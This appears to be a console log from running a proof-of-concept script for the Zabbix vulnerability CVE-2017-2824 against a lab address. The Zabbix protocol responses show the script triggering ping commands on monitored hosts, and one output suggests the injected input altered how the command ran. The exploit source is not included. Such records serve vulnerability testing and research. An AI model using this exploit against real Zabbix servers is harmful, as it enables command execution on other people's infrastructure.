 PS D:\poc\zabbix\cve-2017-2824> python .\poc.py 192.168.144.128
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\\nping: permission denied (are you root?)\\n"}
'
hostid: 10105
b'{"response":"success","data":"PING 192.168.128.3 (192.168.128.3): 56 data bytes\\nping: permission denied (are you roo
t?)\\n"}'
hostid: 10106
b'{"response":"success","data":"BusyBox v1.24.2 (2017-11-23 08:52:33 GMT) multi-call binary.\\n\\nUsage: ping [OPTIONS]
HOST\\n\\nSend ICMP ECHO_REQUEST packets to network hosts\\n\\n\\t-4,-6\\t\\tForce IP or IPv6 name resolution\\n\\t-c CN
T\\t\\tSend only CNT pings\\n\\t-s SIZE\\t\\tSend SIZE data bytes in packets (default:56)\\n\\t-t TTL\\t\\tSet TTL\\n\\t
-I IFACE/IP\\tUse interface or IP address as source\\n\\t-W SEC\\t\\tSeconds to wait for the first response (default:10)
\\n\\t\\t\\t(after all -c CNT packets are sent)\\n\\t-w SEC\\t\\tSeconds until ping exits (default:infinite)\\n\\t\\t\\t
(can exit earlier with -c CNT)\\n\\t-q\\t\\tQuiet, only display output at start\\n\\t\\t\\tand when finished\\n\\t-p\\t\
\tPattern to use for payload\\n"}'
PS D:\poc\zabbix\cve-2017-2824>